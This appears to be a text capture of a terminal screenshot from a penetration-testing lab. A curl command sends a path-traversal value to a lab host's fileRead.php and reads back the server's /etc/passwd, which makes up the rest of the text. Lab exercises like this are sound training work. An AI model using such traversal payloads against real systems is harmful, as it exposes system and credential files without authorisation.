 ┌──(root㉿kali)-[~]
└─# curl -s -X POST -d "file=....//....//....//etc/passwd" http://10.10.10.87/fileRead.php | jq -r .file
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin